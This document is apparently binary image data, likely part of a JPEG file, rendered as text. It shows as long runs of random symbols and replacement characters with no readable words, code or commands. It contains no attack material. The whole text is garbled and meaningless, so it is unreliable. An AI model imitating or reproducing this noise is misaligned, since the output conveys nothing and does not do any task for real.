��l��/��]��Aˌ����*.U����j�lK;�]GSKD�ԏj�&L(V}M��Ky9/�f�V�]�W�$�M,JT�� �6�֏B�×v�s6"�1(����c�tH�v�ԩGqI�T[m��(��Jj�=����O>��F|ML�¯1��פ��>T���S�����2]�����#�B��1��DV-�c%�Ӂ^�[�F�"��U�����j�?^���Y��8V�K����C3o/q<�����Y�S6_����<JqE%��e��u%&�W�C4}.���RU�J��r�U*"ZUz�[)/w��a�4��*�F��PjC���ޟ�*T�(�W�����3J�t2��'	W��Q�7VDU��>��ȇr_���1)�c�S���K�+�F�X�3�H�+p4�E��Hv#؇Ar7J�j+� ����Nt���%�n��\R�J֚{�2©'���/u�Br�{kS8e���W�Њ�YT�$�*>G^CzP��G�Q0�
���b���
p��۰���*�C55�{�W�v+X|(I�؞�J|j�� !o%���H�2�Gf�g�(W���.zҚ��唇Y���� �{O�� F�=���DF�{��L�_�ñ�W��w�"]��O�?�_�U�"�h�q#ƥ�z2�������Bc�TU�Q��*�je�j��r�1ʺ�3Z��Х��i:�FZZ$�n��7\͊v���R����ajP�Ą]/���\��q�S�\n=J'�sD뺢oj4��{��3-vPo�G�Ʒ��;mˆV~�v>Y�B��c=Z�YQ�a��.U51�!��� ٍO�{���o�Q��^�{_c �r��c���a~S��?���1	�������][.�+;"3ÅQbI.���odxW�oY!���KR�%&�E����Y�zfz��o�F7��e~��P��[	N�r+�Q3�$��o6��P��ⷪ5L�=-�1]$����JT�O-[tS4��[�tHç����ӈ�M����}~~���{Ie3M!ft=WkC��Q�p�R7Y�R��L�{/7���i� �=�����l���b�?�{U���rb���9>���C��G���b���A�y��������Fx�U�F0��Uѭ�Y�ܝ����U#'�fr��9�P��JA��C�������P������$�R]���5�͗�͙����Q(�6��pe2��kp%��Хh���i���R�2�t���/��:�Y��iM�B�)\�X^6��JD�J��e�'�� ���?��������q���������&/�@��%ܘ� )�@�s��~b}��ľ�BYm�?�%Ά��K�^*T��9/��3q�hl�P�u�Bs��^]��7"k��,�Te.���o����xse�YR�pUh�������.G�����ݿ�ÆS'�*je�V�j�UXWn�J���*��Sg=��-�r��N17��O�VN�h�p���u2��|#�E�	r�����Ώo�������_�����=��rG؉�1�>�H�� Y/�{�3�b���-��VY�Kĵt3d�t�蕊��	j��O{����v�Z�TU?ȥ'N�T?Y"��A�^�*�%+͵S�/�NO\����Q�{T�l�~w���h��F�/5�Q�#���%������̹��o��L���]�/��r���v�Jq��6�z�j�c� ��SB>o�����-�h�l�6I%����{�� g���� ��j����{I���rd��C�7��o�K�d��n��,�Z��}Jͤ��>Zq�RxR�Q�*�SZ���9
�%wQn�̛��D�	b��nL�#�,��E���IiH�>�y�z"��D����J�GK�n܌�i"rr�,&�cZ�uU�l��y����J䖓]�Z�i��8�֟Ҩ~�Fw����h�*)�e����J���7#��cPW=���� ���?�� ��Ǵ~D��� f;W }��/�a��O�;��� /�p���֥uB�����R�y'4�^�=,��\J���HF4�R9o*ܬ�V*���ĩ,��ԝ%d/
Tޫ���mɷ�<��1��G�BP�J����d��*X��S�bO�����rXt]Ȭ�������GC����X�/�U|�����C�Qe#��gJ�S����KrIn�Ì���XqJ{ŷY\�9X��C�{���� %�w���ў��'���}�b�K�1�b=��q����t�~_���Y�dZ4��1�De��c�|If��+�B0v%��uub�iAe��M��q7U9�3Vr��,��a�.�֯B;α\<�=o3�a�U�8�����|$�v�d����:���*�L���*���T�*��T��(�[j���<�ԫ+Sպ:���{7s4�"��D��ǎ��q���QG�Qx�hܭآ�޸���Z=��E����3�?)�&9�~{��H���ap�'������`��1Η/��6�V	���έ>Fz=I7nC+TI/C�eF���G%e(k,���)$�4���W!ogclm6��2rԇ�xPČ]*E��Z���r�tX�r��ٔ��6KJ��˯ũ��)
��i����i�7n��Ju��7%TŚ{����X�˒$�'Q<�7��3,.S5��)ɭ.�^��wG��G��=���f)�>��"-�g�b�Z�Z2�Ȯ�R��5J�㏤���Zˁ�xuҺPQv�'H�n�����͒�u\D9V�T���j��Eh��]�b]������JH�>��#8^��n��y��r�A�6t)��
2��zjr١m��֧1��1^Ky)�J�e1�ܷ��n�����y�Ĝ�H�`�4��7�R|M��]
�V��~�}��Ө�=�B��߬b��42G��J��2.2�:8A�Vb=�����S��
��3�!q�ϰ��H�Eh����&K;=R�ȋ�V�|E�`� RP�%'̞�Z�Gj�%��kD��	F�h?��E*S�=1R��[ƥ�H��X�.�.a'7��a�<���j9�S���3.x�r8�t#��̾V�Q�1�nD�4�tR�.��Y6�J��z�=I�-fS$dRMW�C�䢇5r�u![e�\tZ�hߡ\����RQ_�\7�Ȥ�O�c{Cz¤�R
wek�֬�Ǒot�Lٗ,���)��$f�V������r���J�����%�F<��XI).�X���/I�\	G��1;�Od_�=�W��}�DEgK\z\�T˟S$n�Yκ	`�*ܛľ^jn��D���҂�dkR$[�{���7oī�C4]����H�ufU�#�F�(f�h�uR�\��}�a�ȋ�ԕq��k�g����=^���-�)�eN��t;Qp3*X�VZ���h�R�yH[˲�[7�icsC� ��֝6E�+�����E����]��i�V�-TW4��N1�Ep_r��(SC4�!k��"�C{�csBƵ�4n��x����O��D�i.�Vg!Iۻ?����!�j]�,Hʜ��?K%%ꖅR|8���Ҋ��^G��ض=�b5�#S�!!䜳}����ԬMŖ�+�<�iz	Ae��J
Yi>J.&k	EP�6�-IFv�D�K�zP�f��F%�Z)��REnƥ?��Ie\�I�ҥ|E��8��TM�Ӊ�5��ʱ�QJ��z}��{����F��.%=9�;���m�Ext���(<���S��o"���#ݼ�$�f^I���]��d��?sz��c&,����Jmho<���"U�7h}2����;�q��Nu-�(.T�(���U��s|�q)%<WQ%%a�E9>'�%84IRJe:�b��	s&���D��Zp���G�\6��-�q�{c:�n��s���<��:)��nCQ�W��Qg�(�$��ԫC�n�z#�R�3i��d��Q���Q�KԄj�����\�J5�nF�������h��4�[ĭz޸�߹s�����Gr�y���9_�LФ��ѭx�Z����,�����m;��:SU�op#zL���B��j-��c��<c�(�St�M�B��4+Cu:�X�#�ZC�Ƴ��#*�dŎI�|̸oxJv�h�K��G�>B�44�߃�ބ�7H�yY��r�̟*��f�q���H[�u\Y��bq��g��Bj���j5�A����ƃ���K/-�1)b&)�䶭�b�1�uv�ƴ�h�7���xQv�Ŗ5��&�VKx��|I�W��/Ԯ3��u�5[r#C� �*~�znԔ����%�"ℿ���j�Qr�a�UF��{���!gu�"�mpe�S"�Y
��B�}�*��q�U}x	]�χ�ϐ�����Z����_sr�������(���6���sH|ıh������zlޒ��E�����O��r�ZԖJ�\(Ǟ/1�k�S�D�_���l�B�-�}�#�ǞG��E\,��7J��B���ɉ�doM�#~]ƹPuF��8�8�,foW�UAǹ�ho*�X����SO/r�m�5���~rř�a�)ج&���WɏƂ]���%��-����2�����q�INB���g���=ّҏ����i95B�rt�aUVmݙ4}���G��
��UC,�T_��~~�BZ�7R��̞�l�����N�%����ĭT�AA��-Zy(8�O�t~!�xi5�����ϖmOY!ʜ
Q1����+TMnˑ��(������Q�M"�Ij'�p���F�i^F�[)eQ%�m�2���"�q�i>ڊQJ0c��~œ�ݑ�y�Q�[^dsJU|���Ь��&=�Z��gr�IX��
��8�xG����q2���s<)��EI>,�� �^�Ȩ&��ze0���4��ur�S��^J��h���u�2/�	��b����8{=��9f�9���J�s����2�L������m�D;��	*m[�#���D�\H�h[L�)�Q�+��䒑+�HW���D�ŏ*�Nx��f���Ƅ(�C�C��^W_I*%ߨjm�� �7�¶7�vv3�Yp|���x��U��̱��L�R�_�ya�E�N�kC~��i���-yf7b�z:��Ēci�2��lQv���UVʼ�E�R���R;������]NEV7�����Y��PD��օ�N��ys����)��-�{�J��K�2��R��LH��B��V:��(7�Eo��EmG�����īY"Ǩ�4(����_��*���0��+pq��<\d��*�%2ב��L؉v-;��R����ۮ�c���S��m��Y�,����؉�b�C�ȑ�E:�����)P��RN�M�H^=E�;���#2Y;��7�IM7d*܀�ZT�i���YU!K���-u#(�Nj��GG���y���E����݇�y�)AT�����X{��D�H��Y�O��$�Ĭ%� ��fj�z���Tn},�UU�X�Y/�I�A��ӑOܮ+u79���.��]x��<�M�b-�7V�);����V:l�P�K�N�::=B�dRW��*�Q/B�yx��U�<X���%,���伕�H�R�B�p��F6��`�="�7���Z�̦��InEt!�fU�j(�2�7�S��-<�T�r���Ćis��Fi~���5��ד��aj�}�O#�S���Et=+�2���e�%��q�+�%U-k+�Ep�IK6z��B9T����1��m���q�UֽIIo�uU���.,Y�32��%dU�$�H��ŋk�C�,��ž���Q����3}C�'�HK����� i\G��U׀�����C,����&����Z�^Er\nFhʋC�Y�)�dd�li���UeY��G��U9
Q�B��,�!�fi\rC���#'T'iuB�($�n��J���G�(c���"��Kq�o")Ʃꆯ���ħ�A1�/�E�G�1{�fm�\k���"�J|/�kÊ��=�b{���)��h�qC�'V���^F�%��J<|��3���t�����cs�#�!�D���]�ni)X_T���+ᡖ�t����ڸ�qz��B�Q�ye����NN��g�r踔�=/��%MB���+���d�y��#EQ%Z�L�+nW�F\D��ݺ	3v9�W\Y[��
����ٛC��g���ˡ�e-*n��W���� ��Y�Īt�3U{gf^�ѻ��o���6,Gg�m�bQ,�L���������~˙K�$^5c0�Wߑ�W���d�R���͙8�By�t=���Ҝ����>"�~�0㸿	u�%�����nU.���a'.��%�J�������0�q�[^�!����ARĳYR�g�˪ŽHd��
z�u�B_T�K2F�7��V"�'Z"�MR��_�'*S(��j�,����%.!���Q&o^F�A��]���\�G�?�Z<d%!�D9hVJ�%е���q�&Q����e(�x�_��E�߹Uq����[C�i�6C~�����4�=����EO�Hj/z���/&<䖬SZ~z�ʴ�ܫu\�zF<�*8��|����U?خZf3].��	�B��qyT�/���]��P�鹛Z�)\��)!�2�?��*�UB��y��%)qF|Ny�M� �%�P�qM�)2yc�M�TG<QLi�S��7a�9���%��T�tTq\�97%�J�/�HΝ��uV�Ʌ��0�q�B+�ȅ�ʈ��Yq�F)�#/�<�n7Gq��Y�'[����P� ���Rֆ"���b,���O5��L:���e�(�#bIF�z��x�jH�7���&<<>F�d��NNZ�D��l��Sy��tesD_@��o
U�]�r{�3;�ݫ�)����&���#<�f�x�4���4�(�T�/b��^e�niT8���
J�/R��Iv��)�����9��k���Qx>���,\yH��	�g�V���QÍ�?�0�Rf�����!Nu�
������0�3r�o�,Sz*Iq#(Q�n�������)Vbek<�� Ԣ���/�^&�5�ڜ_���@�Q�ac�\I!��b�e^�v�(	��3҄V�j��>F� 㗫���{Vŉƚ��5=�ʊq�����r�;i��j����''ح����7E�ȣ��i�2V+ÑȌ0���,W2�o�錟6�dU/cAU��{�(���y��Ц��D{�:u)�8ӅE,��ǚ57�_���Wt�h���QNN܌ыlT��2ֿ��/b��ODj��^�fy]���ǟ������҂N�)��E <�K�A�q(��N<E9_�*h<��}$�/"�yq7���b�Ď� "�L�|>����� fI��+��jtp!� O��;��^���aiȠ�&f��s/������Ԏ+�n�^(��V�M�3CSĖ#Q\�9�y0���;lc�j��q]Q�1#ב�A:�]�*ˉ����2���J�,�A�h�fH�|ȼT3W4��Yiz�yV���Xt����S��Mc������,�7$u<\hRө��7t=e]���!E�s=uhn������2�o���t�E�=���ܥbгk̹E��o��)�Iݕ�tFl��st��֣��J��>EaV��W=x	k".m��uf�'K36�U�
ʆ�Z����{ԩ��f�hT~|?�E��ǐ��p��<<?�W��V.���,J"oY�e3�/4�<-�G�����J���2��R��)b/�g�yd��73�"���iD��s<<Br�Cz.�
$><��R�H�lU���Iʊ�"6��E-Ե+��U����ho]?�K$Tz���Fy����&�"FՌ�f���F]�I��4�%G���̅��TQ���F�ˠ��2�sB�,����m���JҨ�JR��e�ʳ���[c���Ou�r��F�����Ŗy�-q+Fnļy����J�Ň6�f��42/�$��z�p��F^Y�����Z��5(�V��dd�dxS��hȡ���Jˮa��#Tn�k��U^FV������F�{�7��W��S-)?�S/�OYU(.d����^ؖ'.h̓*@ˋ�g��E'�q�'Ԥ?Z�i��K1(�ə�%F\��U���V��NU���)�caPU��/dtF_�⢣e*ڏz�J7�)�O�BK��K�3F�);P���{��o�Q��R�y�>#�U��TK�a��E[t���U/Fn��*(����׹�B<����<J��*h�M$fŕ:	E�͊�V��o<ܪ���TY���ݪ|�V��Q}O�)��j�\5��R�tu7*��Q����~"���j���O[%�*�Ej�b�yQ��(7CMJ#&Z3��.mV]P��*$Vr�|��ܪ(唲�������~�i���bC�)x�䔥�f��.�v�}L�w�2��s2p��4�1b�E��F��K7Cr����R�Y�#z��f��'ZF�Y�b��"\v��l#�\�L�Ez�L8��h�Qr��j��Y5~D�W1J��B��d�j�u7]�d�KZ:�����!��}C�9F��!� ���d)I~!e���drOu���,u3bױJ��S5lZýJ�b��r�"�\|˭:��t)�+(n��+E��T��⌳j�H��GB�-��Ը��Wf��Zo��R�j�|Fn��4��cq����I��#�I\��v�b��kC-d����+Wђ�*S�35:��ߘ�W_��98ϕJ̨֨��O�$�Q�r�H=�<7X���*�����Z�q$��k�y�S�7��Ġ�Su�˕~$,��Q�F�Cx�ˁWd;X�,o*�2�4����Kb��J�\0�E�K�+Qˠ�ER����~$�.gW"�T0�H�4��R��<�/��8�x��#��sЌ�����\U�%5�.��V�����Br�#q"�-����3*��f��hV�nZ��,R�$���{�xo��p9�Zqg_s3�"�Z��qj.D���j�6�����e�F��Q-֊���+H�T*G8��U-�"߹%[�5�%��z���zS��(�v����n��C~�z�.�Dr��62�������Uk-P�Ut��p���*�H���kQ
XUßԟ�ՙ�ت�o��I>sU���}�%�L(ש���U��3�LJ�!���r^��^��Y6W-�s�~��ICϖ�L�F�{�IEu"�Ĕm�������mԏƣQ��*7��(�1\}ا�9�r�wQm��ml�(�����oI�8��غ�c~��n:���af�)��j8�&�j�����{�gR�M��jz3/�n��Z�E��?�W���(�{����T�ۨ�W|�<�33�Ff�r������fo:�^k��tS�r�)*е���ܛ��5�e��FwH���œ����Q�Ъ�C��-C.&�b���
x~�Z��suG��Œ�C�������1>����?3)	p5�1<��V�[�e�.^�<ZO)/	:D��w���7FV��Ñ(�	�"ԓ#���nIo�Ȕ]ַ'	Ǝ��9����sTOTn��R�r�Fe�۠��f���(�X�z�st��
J�Y\���V��n��8�K�7�Yՙq�JC�q2>D�X�Hs�4*SR�2G�I7SS�������+%E�Z�o��t3=��	a��Jut�SZ�V�,�����Z�S�F+��T�I(U��W����B��^m
��fl%�gI7�X��S��U8e����c�,�YbCu�8I�p1.��rRHr��
�����f��դP�p��LW��UQ��r|G�#c �#�_�����8�]	� ��v�R��^�|%OԔ��̮'�i�Nd!&\ԡ�k�\_������"�X�ĕ�˙���M���B�lԹ��gz��IXȥ^fh�eў���tO���F��P����T(�ժ�qc���d���q�F~͉�(�7�^i��U��J���ѭ
]�ȼ?�f��B�.�S7��Q�Y�Ȭ�H�*ޥ ��5&:ؤM�D<5'UĮ�]��n�'��F�US.%�Ц"��X����oy�2+=	8:�ST�B~�x�2E-K8�ff�G]�ݶ��]u+����&�&��2��T�GGC.���R��4�S5jŽ^��e��u���G�P�bt�j��td��a�LG�e ��+���M�J5yMj5>$�F�o��R#���ϊ�+T�d�Q��N4��=�	�VE�u���8��9]�g��Q+P��~�*j$�s#�B��dE��u��z�Ut,xR��q��Qz�\��HR{3pC��"�V4��6̻��B۵���pR�Ve��A��:��S�J�O�*�C�}��e$��D�I2����iC3�����K3$->D�������I��Y���o����J�,������h�!�ozy^�*Z�3'��Q'������T�<�+!�*G�K(D��J��,�H��^�J�C�BS�h�����1�W���3K鉭9~�O���(�%�^Ъ�RY��FYb�(���t�Y��1"�7lbKY���R+�(�Ĕ۩�
�B�l&�δ38e��Xr[7�H�7X��^�G(�xJⓗ��g'T8ї�J�Q�S:�)A�ЖWzqe'�oA3+�
�v���]c$?	���r0�X�Ԥ�i�9n���.�8�,cAf�G�Q�u�q$�ZI���1,˪�9P�p�^,�M��Ǟ;�2�X���QG1\(TY�?���v���BY9��!Y
xq�zsK�#6�y�&�%D��{�^D�
�����T���v��n#*��\�yq(j$�ޥ/C#�m(����͵�0	�k��\����pպ"��(�NT=�Q*�Z���n9�RXZDY��Ph��V1��G�LڐʽFL)�d�_j�
Y��H��OK�c6%f�$V�J��lM�"��v"�q�p�]Gf��YL[՗!NkB�q���d^]E?صj7/IW
�jK�4F��cr2�t|�<��$G�/ĵ���V�H�W���G�vҶ�x�ә��=T2{:��t�E"���kMJ@�ѕ�yh�ޅ=��)�J�8����lQ��	,=ْ�˛�V��i��8'~$c��STЖ,{4{�RQ�d�V}BO��Ijd�T��yԬ��zw��ѫ�9�Wx���K-�R�7�+�]��c�����{^gJcgR>.�p�b�t��;�m�M��G��%fU�"t��:J�WL�y����q�('z���5����N���rW��Ut��G���Jv����qu��=Y�o2V����<Ǘ�7_�EG^&k��-��Ed�E�2ƒDkn��E'~R��z�623q7.b��ՋhP|��[��}����+��E/�����P������ �%.���"O5�!�0������S,=2��~%s]
Ä-K��:�B��z�4,<d���`�Τ���1ҚX�cq�������s=��g^�X͈���
GQNc�"�2�Y�1�s�Ą�d8�4u�#�ų�L{#������Q�:�x#>!���� Qq��FV|�c&�2;�["�hU�8�hV/B�5!(^��֥#*et/u�L�V�0�W��[D[���<M�E��!xJ��6��CϹ*�4��A,�m�%��MX�c^=	ڎ8P�qfEeh��	Fv�H^�z�Mڟ��J#+���pدcG�"������s(��%[&$���JM�7�f�7�Q�Dٺ�H�ّ���j.�J��+J
��fW�f9'��ʈ~�.L�;�FGz���+��ȼW^�&�?Y���L�[����M,�p2��Ojswl�xw�=jJ�?�� (     !1AQaq��������� 0��  ?!p����!����O��C@Ym�!����� ����Wg��Afn�_���6g7�����!�f�Qo���1�L��3������������zr8�Ҧm�g9��1͑�ڭL�s�56�U�����+��<���l����K�+R��q�Թ����J~�`��x7p�����Jbat_Q��x�?���P漄V�W����8����(��7nW�2��w�\83�� ;�$lQ�s�V83-�׹�?����/�y������ s��Xo�Vo���Aȧ��e�NK�����9�� c|^`�?�͖+�~�����NA�\����Pqs1t4YЯS&斠�e�Wn�P���ט�h�Y�n� U�[�X}�~y��e�2��:)�����aC��r���Q��yκ��L,I����]�kcMݙ5����u��톜� ��)����7rx�pl�6O�~��^��?w�V��L�;���
׃w���Ȼ
�|����B[���Z���;̶�#���=k��Y�U&7|�JH�)��Ѹ����Ƣ��z�	��Ӟx�*Z�6s�cwD���ر�'&�J����*�0]���-g}?s�޼@8�ea�㌮z�q$8<�����������]K� �ff�<�?_�k=ΈÏuĬ9�p��6X������Z:���5� (��P�=�o6�+c|k��^���)-)����~f�f*\K���b�nŵ���-����V���A��od�b7���Ӥ� �x���>�_�"V��BB�Q��|�� ��JV�:X�0���3���V�:�+�w�z��5��h;b
˾n_�Nk�/��^�s>w.��7�Y�p�]��"./�r�b��K̬�� w������8`�%����ǌqW{��RA��� ɵ%ڡoV~1��N=GF �̀[o��qNj'�x�� �0��ƘV{�g�֘/�!����~�Բ�*�GӨ��8�~�0���?Y/��z �����[�(z�����u��-%��*�3Z�Z�H�aUl��U"�[8>��k��?%Tsb�cEs|{����e՟���n���3v���i�-��~�5s�ԩJ���#��^�||E�l^9/��e���=2��������m��� �1���^����5�:�mǐ�_v}_����U�ܮ���`T����:G�̃�ߑ��FsW)eB���b.��ʗ�4��$�|�"ұ--O|��iEʾ���y���LD�g��k,���T�LfU�lޙ��Kz��;K/?��4n���);���uӉD�/!?�y�`�̈́?��^��\g��s*��f�cV��� �3*඿j
-}nX4l���IS}c?��n�ECN��%
1e�,9sOY���Y �����C55�z�W�s���¥�*��K��c�[�0���'�*�y��|J6㸧���7|k�ǌ��������{qʞk>�f����;�����Z�)��q��C�+˱��+*ѵ��S9~��U(O�Lg�����ܧF���*nSyoP�w�QOr��@� �8_�YT��T��=l�U��9��*�a�Lj��sξ�JQ��Oq� {\��G%>\���/�]�7�w	�*g[l�Y�OǙbEܘ�.����ܮ�ut�����2+\~�bR݊1�50�Y�ߟlCA��R��b׿PM'k��`.A����&�[s�� �����z�Z*Xy��Qێf<��=��(4 U�1beX�05d���x��~��{��1f�[s(�'Z����������Wvu˟�� 0#�{���k������W-���r]��
� ���Zk�f��4�#{�7��� ɔz�_xIJv?�mx��,c/�f�g��0ꔼ����s[��5� k� c`j����7l�wV����՗��o|c�R�7�+M�L�w6ge����1m��������mz���Р����p�5�ҁ����سC��Ae�,[_���$����������Q�g��B�EkX=n"��<q,n�\?�~!���UJ�kF�3|A[�3�����^f�1*�+x`���%�����̵aAJ���1�q,����O;tq�*�~�)AW7��Aχ?�?kg��� �w�����n����t��� qm%��N\kW6x	��M�+��&�����X-|���)���<q��o����K�8�k�_p��c��.m�A�/���]vn@��]���Mw�E�F�V�)�Ll�ݮ��RmU��6c��k>8��VGr<u��yGy9��X�x¼������{�lX�K�P8p�Br=�� �*U+b����~�0����k�r�/p��g�z����ۘv��e�=�P���3����ڃ �ԾJ��R�T��W�:�%�U�j����y�D��qU�;����XG���b�L���-��q8�R�tP��g��F�1�no�	���{�7,��.�v��r�KE�
>���U8��O�&:�Y�~�� 9\|�R����(�^�<N�w�Υcj��M�b����eY�.6���wA�u��3�4^vDE
8�3�09�߬��գ��#E�u��&�[T]�a�h���&B"h����P�o?�iǢ���A�*%ս�K;}?�o��.���$M:mq���"�/��;�{_�l�y����b`��� �	��K�R��j=�Ļ��J�|�_3{�Qo��ޫ���B���b�������]5�-ʫ� q*���C%��0���pUA��by����Q��7,��ۍJi[����}��,���� �c�`�Quq��A�Ԩ<����9�"�(��kkejZ��x����T׸Jۯur��� ��j-��v��e�dG�B1����BV�߸�������Zz� �rn�{�j�\(�e9 �.�f�͏�m��kW\-}媰�[���o��̤(se��~�

3�Yw�C���O�*�/$�Z�^<�~c��������w���EE�N�������z�j���=v�w�b�ky�	�᪹X�q��*�ݜL��s]��]T=}�tc�����۵��R��\�G-C:1lʅ~�l)��3$�W���/a�� "�_�AٴV�:����GZ�0*�f����Pƍ�7M\q�x�)����)�Z��i�~�cCF�Ex�)mc0-�u�쵪�UY���������d1�w�����^�U�]��������� �{N��1��m�����
���979��u���
��q.�;���O����m�P�;�5*��y�\T��R�|�*�s㊊�X�c�K�(�� ���P~���k�@٪k������	����GbqYa(����B6��	�CU\����o��v�6o8�u.�.����̦������[�>� ���f�Az����:�G�u��V#
�R&#`[���Z(�����lM/m��	{��#��
^bs��\\M��[�-QQ�q_K���~������v։���]��uV��o<%��<�}� R���Y��f�L�� �Y���f/
M��+�E�n 6������o��e�WS��䕪[�Ua�Kx+��s<g;���?�ަV��Z0cz�5�뙋K��2��xe�[�����3�s1ѹ�._߸������y������+��T닌�5���������,c��iO�}�D%�N���`V(7��� l���1Aj��|u2��y�Sv[������Y��~���r9��q��fVm�+�,�y#� 7�Vm��s�HJi��w��* 'i_����!�68��J��� 	��v;��pA�>�����_���/��w��M�x��~fA��p�����2�ĢkG�U��!��w_�xY�Q��4���Ԫ]ܡ�כY�
����,�~ZeU�W�%J�䫿�P��?��x���"���P'�U�޾&N���[E�D�P��ځE�A�}������s�TF����"����2�Q��ĦNzO�AU�7}j[=����$�y���M핡�������G6�@�*3�S��V�U��<��Ay�a��V�k�(/6�+ԕ����tN}�!Ul ��X��͔��8�y��~�]9�/{��|��<L�[�X��g�a��~fL���~�k3����vx<KZ�V�&.3�t�
seEm�����VꋙBExr
���N���sg�_�]����k��h��f-ߌz��f���&l��[�b����:��ǉvT:x���}�7|�Omj<��cj���K������b� ��[U��p�E����._7����V���J��u�Z��� &&���e=������R��2���>\�)��lU�A>�}�m�z}��w�NZu-����;%W�K�,���%��t{�[f��rd�f���v��f>�̈́���}�LX��k�q �Q�� �>a[��=)5m�Y�5F��bX���Epk���FY��k��t�4:f$u�m<�Z��Bz�j_6�̉���*�k��\"���u�����.��ɕ�"oFs�6 ]7�pJ�4���}V���H/q7>e�� qn@:}���u��������u��̱|Td�k|�-����5��"�����U�?��c��.'�'����Q�7-��o�L�Ħ/��7��q-b��ն�eΐr�|U�q��;��O���5��g�u�3�q&��s/W��p�e��䔖>f m���1n��A\_�	��/�z�-��	��\>�K്�\+jc;u�e5w�U����%��/{������^����L0�>c�u6�:��"�Y��np=�/��\�$�
�O�G��%�R���r�7G��b0��G�� �������]�nTYu
2鞉��s署�kMOZ��\�\9�m�&s�q^��S�#�}��L87(es}�l�Wԫ�]�3/��$��X�|L�^Z�v���n`W��
����X�^%tߋ2����](���s��7�����3���:�3�r͂�PJ�7}=pA~^�/�QD��hu.�9N&���@g���-����-eɿS��/v��o��]:ϩz@r������Lm"�ֿ�֥<�־�2#�`ϯ�h�K�fU�ku��bѹV�D��ciҶ8�53\��
�]`\oR���Ƙ�p�� � =7�Op���|K���ӆ����U=E�~6O.w,�n���^�'_��6ݯ2�'̼�)㛉S��.�������-�[�+W�gĻ0Ѕ�KU�M� _˅y�?ͧ��\W7���b��W�Yv���� �/��*J���`������1�3\\B����`m�YZ���9�Vn?Ŷ��o��>\ �5T W�J�d5��P*+W��˫����*&#����~��+����1x�Zk�5.�|ʦ�.���j8����0}��%��^��c�[[l�m���ܖ�;�
�&'#�W/�׭����qc�2�B�K�J���T\�nK[����Lr�2� ?���#e�#�P���Ҷ^��@� �[;��yſY�yf�ܬ�{�Y(Cu_��̅��"GkW��Oe��}��c�ѿ�� �uJ~W��է;׏�X��Z]��dQ�ևޥ3�[�A(��w).�wT|�%�.�ֆRZ�]���^�ï�̰���Y-��%,���^�V���3QN�x��]��QT.�4�� NZ��$�N�o���~6>>`�UR�x� 'kV��?ح�^?���n?��"�y\��j��b�X�z��O�s��Sn����4������_]�ʪ/'�5�~ x+������A�ޢ�L��Į�nqW��l~�%����cU���oU��*;�~�y���z�j�<���b�Y�QY�3/dw�Rb�s�ͦJqS�b�R|y��
�W��� �Pٗ��>��զs�¹�ܫ��S������K�2�ר/�԰�m� �%�X�\����*Wg��?�G����/�0l�I��@E\�0<�̹ۜ�7��YL9o�%��f���lp�[[sZe�w}ʢݽWD_�>�yyn����J=���QB]B�(��2��<���(Z)U��PQ�*��P䠯��q�qeL��vy�\b��Lq�p�*�}��[������@�x�z�PQ|_��NMY���8���h�շ)]�^m�7��"�-=~���������p������� ���{�r�
sWz����=	�]M�_��AcN;���}c�,<o2�өgy*d��M�Tn�W�W;�'����<�+ν���'1J<sī�,���R뉯'��gK�E]q��X�z�ֺ������\��8�[�3.��ߺ�U��� ��-=E�n�&��I
8Ϩ[��3H��.�q�ȳ(�~���R��8c*eK����s���.Q��J�E
	u���f.�f����*����*���>��������x�^e_�}꾰-��Ĵ�z�_!s�l.�s�[�u�������/��Ț��Uo�> �;��ix�]O-������`x���a��E�������>:��Mfe�p�m�ٮ�2���>eooǙz
�WX�n�W,Lc&+��� �,ji�]���SQ����붕�]p"3$m��n���kw�R�M��� �����o��v�>����SA�e�u��|������>`&�g�oP���烳�|���$F^w��ŗ���/���a�f���������p�}��ٽ;��c�V�'0U7��y�����=�<�Z�[_��� #�Φ{%�寘Ͽ���_�]M_}�hF�8�����J��|M~�}�%�V�5���#5
�rE�rs���%��SA�U0q\T�����qo<���V<��-s� c�[�#�dWspؘE��(]X��0՗Wr���d�V˿�gk�
tO1�چ���b��pW�����ɜ˚���gf"`	½a�Ļ�6�dP����#�����ܥ�ـN%��-w���ĺQ��]� ٝ��[w��c���_�.��3�~3�>ʏ�L^Mܢ.S���a�-z?�W���?侪uM����S4,�ңyO,Lh+h�Lr�}�Vƈ�`j�p��зν@���� �N48Bϝ�D;��,�c��e��e!�� ����_��If.�5�N+��
ڙ+X� �:m�� *o�r���-P��%UN����3[z��@mS�ϩamn)�Wġ��ŗ4Ӈ߈�X�����gN%И��_�V� ����f10�n�D;����	W�����Ê̾��h�<T�\z�������̠�H�邔?���08��Z���f<��h�sˉ}�n*k\�%��9��L�o��7T��UL��!MOϙ}Ky��R�������v�]���]XvG�q(^F�b� �=��S=����s�R�5�Wss������1U�����N�5�@ǆ-��w3U�_O�5��,�=�5]���1Zs.�!��cA� *U�y�9	H6b/bsS"+��l�]���u4�y�Je�0ԡ��^������Yt� PQC�`1���N,
d��k���1q�e���J��Ƴ�[P�%[��ٲ���"�Zɚ�1C �+Tt6Tmq`8_��b�6� P~	]�S,���Z�l�y���W���V�p	�|\�
�[���V��x�b"����5�� �a���eHX`>�K���� �}�F:z@��â��}?�X��毐��_�A�1r���/0�����Կ�n�G~ep�{�/3{��3Wo�
[�ԖT�|W�zcf�j]a~%~�3�������.�Yt���:��͹�d��P�kĬ_�j��\�}�w�K	�\̯��X�yX}"n6n#���=Xˈ1����fn��C���<b�(� �W|qq|xT/���=��5S�9�Z�7������r«?���%����_�L�x���Yb;�`�:�	1�nn,]��gp-����'f6����eW��eF�v���0'�(���uR�[�ǐ��It�0ș��u��a/����{�.��C�
�]�@Z��
ʸ�ʅ������d��X�Y���t����u�d�j���$�u3S2��hH�sJ~��M�W��+	�C���E�Ա\���--��?x��a�/�-a((�٨xs�Q3m|M.j�hX�X���5+���]�3\ܫ��a��x���p��K������L��?���34K�� ����<�5���̽Ƕ������s�#�l>򳎘-+�l���X��X��N�0����59�Ƽ`�]j��S�*�u�=ջ�*�M�l���_��:�7�W�u��2�;Yw��ىl����e[��_�J�� r�E�X��h�q��J-�L�{��k�)m��Qa��
�׿�U�&�0T]��Pf͢�w\J�XT*Σ]��'�1����n��|E����-J�V�7^^#3re�U���(j�je`6x:�Q��M��K;��q���q�!���k�̣�5I�)c���u�
